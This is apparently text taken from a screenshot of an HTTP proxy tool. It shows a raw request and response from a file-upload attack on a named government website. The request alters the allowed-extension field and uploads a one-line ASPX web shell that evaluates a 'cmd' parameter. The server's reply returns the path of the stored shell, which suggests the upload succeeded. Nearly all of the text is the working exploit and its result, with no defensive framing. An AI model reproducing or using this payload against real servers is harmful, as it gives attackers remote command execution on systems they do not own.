 Go
Cancel
<
>
Target: http://shzh.wlfx.gov.cn
Request
Raw
Params
Headers
Hex
Content-Length: 748
Origin: http://shzh.wlfx.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/34.0.1847.131 Safari/537.36
Content-Type: multipart/form-data; boundary=----------KM7Ij5gL6Ef1GI3Ij5ei4cH2GI3Ef1
Accept: */*
Referer: http://shzh.wlfx.gov.cn/Response/RespCourseList.aspx
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
------------KM7Ij5gL6Ef1GI3Ij5ei4cH2GI3Ef1
Content-Disposition: form-data; name="Filename"
aspx.aspx
------------KM7Ij5gL6Ef1GI3Ij5ei4cH2GI3Ef1
Content-Disposition: form-data; name="folder"
/UpLoadFile/RespCourse
------------KM7Ij5gL6Ef1GI3Ij5ei4cH2GI3Ef1
Content-Disposition: form-data; name="fileext"
*.gif;*.jpg;*.jpe;*.jpeg;*.png;*.bmp;*.tiff;*.aspx;
------------KM7Ij5gL6Ef1GI3Ij5ei4cH2GI3Ef1
Content-Disposition: form-data; name="Filedata"; filename="aspx.aspx"
Content-Type: application/octet-stream
<%@ Page Language="Jscript"%><%eval(Request.Item["cmd"],"unsafe");%>
------------KM7Ij5gL6Ef1GI3Ij5ei4cH2GI3Ef1
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 51
Content-Type: text/plain; charset=utf-8
Server: WWW Server/1.1
X-Powered-By: ASP.NET
X-Safe-Firewall: zhuji.360.cn 1.0.7.9 F1W1
Date: Mon, 16 Feb 2015 01:15:31 GMT
Proxy-Connection: Keep-Alive
Connection: Keep-Alive
UpLoadFile/RespCourse/201502/20150216091531539.aspx